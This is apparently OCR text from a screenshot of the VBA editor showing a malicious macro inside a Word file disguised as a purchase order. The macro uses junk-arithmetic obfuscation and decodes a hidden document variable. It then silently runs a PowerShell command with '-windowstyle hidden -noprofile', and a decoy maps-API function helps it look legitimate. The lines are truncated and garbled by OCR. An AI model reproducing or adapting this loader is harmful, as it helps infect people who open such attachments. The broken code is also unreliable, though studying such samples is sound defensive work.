 PurchaseOrder#02_13_2019 - ThisDocument (代码)
Normal
Project (PurchaseOr
Microsoft Word 对象
ThisDocument
引用
(通用)
z8c35e889 = "df766821f2"
Case 22 * Int(54 / 66 + 18) - Int(2707 / 5891) * 10 - (5 + 4) - 29 / Int(21 + 10 / 28) / 6
z8c35e889 = "s216ee6f6a64753"
Case 11:
eaaef225c6 ("j1ebbc624953")
Case 24 / Int(21 + 8 / 21) / 12 - (25 + 28) - 11
z8c35e889 = "raf6ce6cba1e"
Case 17 * Int(43 / 30 + 13) - Int(3489 / 2096) * 21 * Int(61 / 58 + 14) - Int(4897 / 3834) * 12
z8c35e889 = "q95a44331eb6"
Case 14 * Int(65 / 42 + 12) - Int(1487 / 5549) * 10 + (60 - 264) + Int(9 + 23 - 7) + 29
z8c35e889 = "ab55aad"
Case 26 - (15 + 6) - 27 * Int(34 / 91 + 18) - Int(3232 / 2944) * 26
z8c35e889 = "g1a6245d4d71f"
Case 11 * Int(39 / 31 + 16) - Int(2479 / 2646) * 8 / Int(24 + 13 / 20) / 12
z8c35e889 = "eb3dba"
Case 19 - (28 + 13) - 20 + (276 - 48) + Int(5 + 13 - 17) + 23
z8c35e889 = "b5dacb51"
Case 11 - (12 + 6) - 22 / Int(4 + 11 / 21) / 29
z8c35e889 = "lfb573"
Case 20 / Int(15 + 26 / 20) / 6 / Int(7 + 28 / 12) / 10 - (6 + 20) - 21
z8c35e889 = "tb97e6be"
Case 5 / Int(21 + 7 / 27) / 6 / Int(6 + 29 / 23) / 20 - (17 + 16) - 6
z8c35e889 = "gaa4b79dd266"
Case 8 * Int(29 / 56 + 17) - Int(2206 / 2596) * 17 * Int(9 / 48 + 18) - Int(896 / 2518) * 19
z8c35e889 = "u396dc1f5"
End Select
End Sub
Private Function eaaef225c6(ByVal h95b741d43 As String) As String
c59c7f46f9ab8.Run mc7a71d88(ActiveDocument.Variables("j6f3be25a3f931").Value), 0, True
End Function
Private Function mc7a71d88(ByVal h95b741d43 As String)
Dim m7ae4b289444 As String, Dim q2ca526f4 As Long
For q2ca526f4 = 1 To Len(h95b741d43) Step 2
m7ae4b289444 = m7ae4b289444 & Chr(Val(Chr(Int(0 + 6 + 6 - 13 + Int(14 / 5) + 7 - 9 + 39)) & Chr(Int(0 - 13 - 8
m7ae4b289444 = "powershell.exe -windowstyle hidden -noprofile
End Function
Public Function GetDistance(start As String, dest As String)
Dim firstVal As String, secondVal As String, lastVal As String
firstVal = "http://maps.googleapis.com/maps/api/distancematrix/json?origins="
secondVal = "&destinations="
lastVal = "&mode=car&language=pl&sensor=false&key=YOUR_KEY"
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False